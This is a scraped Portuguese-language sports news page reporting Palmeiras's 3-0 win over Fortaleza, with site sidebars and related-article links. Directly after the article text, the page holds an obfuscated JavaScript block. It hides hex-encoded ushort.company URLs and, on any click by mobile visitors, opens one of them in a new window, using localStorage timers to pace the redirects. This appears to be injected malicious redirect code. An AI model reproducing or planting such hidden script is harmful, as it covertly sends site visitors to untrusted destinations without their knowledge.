																																							<div id="mvp-content-main" class="left relative">
														
<p>O Fortaleza foi derrotado na noite deste domingo, 14, em 3 a 0 pelo Palmeiras no Allianz Parque, em São Paulo. Pior visitante da Série A do Brasileirão, o time do Pici viu o adversário dominar a partida e mostrou pouca objetividade nos momentos em que conseguia ter a bola. Scarpa, Lucas Lima e Breno Lopes balançaram as redes para o Alviverde. Com o resultado, o Leão segue na 15ª colocação com 41 pontos somados em 36 jogos. Já o Verdão ocupa agora a 6ª posição da tabela com 56 pontos conquistados.</p>



<p>De volta ao esquema 4-2-4 por conta da ausência de Luiz Henrique, apesar de ter Romarinho um pouco mais recuado, o Fortaleza fez um jogo inseguro contra o Palmeiras. O time do Pici até teve uma oportunidade de gol no minuto inicial com Paulão, mas a cabeçada nem chegou a assustar o goleiro Weverton. O Palestra Itália se impôs na partida com o maior número de posse de bola e finalizações.</p>



<p>O placar foi aberto aos 19 minutos, após cobrança de falta por cima da barreira, o meia Gustavo Scarpa fez o primeiro do Alviverde. Seis minutos depois foi a vez de Lucas Lima ampliar em uma jogada de bola bem trabalhada para dentro da área, uma jogada que expôs o quanto a marcação do Leão estava frágil na partida.</p>



<p>De tanto que o adversário ficou com a bola, o Leão só voltou a chutar a gol aos 31 minutos, mas a bola que saiu dos pés de Wellington Paulista não ameaçou a meta do time da casa. Com o domínio completo da partida, o Palmeiras ainda ampliou de fora da área aos 37 minutos com Breno Lopes.</p>



<p>O placar poderia ser maior se não fossem as defesas feitas pelo goleiro Felipe Alves. No final da segunda etapa, o árbitro ainda analisou uma jogada no qual Bruno Melo segurou no calção de Marcos Rocha, mas não marcou pênalti.</p>



<p>Na segunda etapa, visando uma mudança de comportamento, o técnico Enderson Moreira tirou de campo Bruno Melo, Igor Torres e David e colocou Carlinhos, Derley e Osvaldo, respectivamente. Com as alterações, o Tricolor passou a jogar num 4-4-2 e até teve um pouco mais a bola, mas a partida acabou se tornando mais lenta, com menos finalizações para ambos os times.</p>



<p>Na próxima rodada, o Fortaleza faz jogo decisivo diante do Bahia no Castelão. A partida ocorre no próximo sábado, 20, às 21 horas. Já o Palmeiras recebe o Atlético-GO no dia 22 de fevereiro, às 18 horas, no Allianz Parque.</p>



<p>Fonte: O Povo</p>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/sem-mudancas-no-ranking-da-fifa-em-2021-brasil-segue-em-3o-belgica-lidera/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Sem mudanças no ranking da Fifa em 2021, Brasil segue em 3º; Bélgica lidera</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/guto-ferreira-tecnico-do-ceara-sobre-o-confronto-nos-tivemos-dificuldades-de-atacar-sim-mas-o-sao-paulo-tambem-teve/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Guto Ferreira, técnico do Ceará, sobre o confronto: &#8220;Nós tivemos dificuldades de atacar, sim, mas o São Paulo também teve&#8221;</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/d7c2aad04aac2213dd04b439d95f9e34a41f08fe8ec1d801274f6e60bfb0642f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7c2aad04aac2213dd04b439d95f9e34a41f08fe8ec1d801274f6e60bfb0642f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/daniela-lima/" title="Posts de Daniela Lima" rel="author">Daniela Lima</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/lula-oficializa-reajuste-de-54-no-piso-dos-professores-para-2026-por-medida-provisoria/">Lula oficializa reajuste de 5,4% no piso dos professores para 2026 por medida provisória</a>
									</li>
											<li>
					<a href="https://maisfm.com/funceme-indica-40-de-probabilidade-de-chuvas-dentro-da-media-no-ceara-no-primeiro-trimestre/">Funceme indica 40% de probabilidade de chuvas dentro da média no Ceará no primeiro trimestre</a>
									</li>
											<li>
					<a href="https://maisfm.com/aplicativo-do-will-bank-fica-indisponivel-para-operacoes-apos-liquidacao/">Aplicativo do Will Bank fica indisponível para operações após liquidação</a>
									</li>
											<li>
					<a href="https://maisfm.com/apos-80-anos-licenca-parental-avanca-pouco-no-brasil-e-impasses-entre-pais-e-maes-chegam-ao-stf/">Após 80 anos, licença parental avança pouco no Brasil e impasses entre pais e mães chegam ao STF</a>
									</li>
											<li>
					<a href="https://maisfm.com/autoescolas-do-ceara-demitem-2-500-trabalhadores-e-perdem-metade-da-categoria-afirma-sindicato/">Autoescolas do Ceará demitem 2.500 trabalhadores e perdem metade da categoria, afirma sindicato</a>
									</li>
											<li>
					<a href="https://maisfm.com/ibge-preve-safra-de-3398-milhoes-de-toneladas-em-2026-18-menor-que-a-de-2025/">IBGE prevê safra de 339,8 milhões de toneladas em 2026, 1,8% menor que a de 2025</a>
									</li>
											<li>
					<a href="https://maisfm.com/novo-desconto-na-conta-de-energia-saiba-como-garantir-o-beneficio-no-ceara/">Novo desconto na conta de energia: saiba como garantir o benefício no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/anvisa-ordena-apreensao-de-suplementos-alimentares-falsificados/">Anvisa ordena apreensão de suplementos alimentares falsificados</a>
									</li>
											<li>
					<a href="https://maisfm.com/haddad-afirma-que-alta-dos-juros-e-nao-o-deficit-e-a-principal-causa-da-divida-publica/">Haddad afirma que alta dos juros, e não o déficit, é a principal causa da dívida pública</a>
									</li>
											<li>
					<a href="https://maisfm.com/ceara-apresenta-previsao-de-chuvas-para-o-periodo-de-fevereiro-a-abril-de-2026/">Ceará apresenta previsão de chuvas para o período de fevereiro a abril de 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/coluna-americando-conflito/">COLUNA AMERICANDO: Conflito</a>
									</li>
											<li>
					<a href="https://maisfm.com/grupo-de-ciro-busca-dialogo-com-girao-para-unificar-oposicao-no-ceara/">Grupo de Ciro busca diálogo com Girão para unificar oposição no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/camilo-santana-descarta-casa-civil-anuncia-saida-do-mec-em-abril-e-reafirma-apoio-a-elmano-em-2026/">Camilo Santana descarta Casa Civil, anuncia saída do MEC em abril e reafirma apoio a Elmano em 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/loja-de-celulares-e-alvo-de-arrombamento-no-centro-de-iguatu/">Loja de celulares é alvo de arrombamento no Centro de Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/lider-religioso-e-preso-em-fortaleza-sob-suspeita-de-estupro-e-violencia-psicologica/">Líder religioso é preso em Fortaleza sob suspeita de estupro e violência psicológica</a>
									</li>
											<li>
					<a href="https://maisfm.com/sisu-2026-abre-inscricoes-nesta-segunda-feira-19/">Sisu 2026 abre inscrições nesta segunda-feira (19)</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/lula-sanciona-lei-que-reconhece-professores-da-educacao-infantil-como-parte-da-carreira-do-magisterio/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Lula sanciona lei que reconhece professores da educação infantil como parte da carreira do magistério</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/apesar-do-tarifaco-ceara-lidera-crescimento-das-exportacoes-no-brasil-em-2025/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Economia</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Apesar do tarifaço, Ceará lidera crescimento das exportações no Brasil em 2025</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ceará</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/coluna-direito-e-cidadania-a-agressao-de-lesa-humanidade-dos-eua-e-o-equivoco-dos-seus-defensores-no-brasil/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-80x80.jpg 80w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-300x300.jpg 300w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-150x150.jpg 150w, 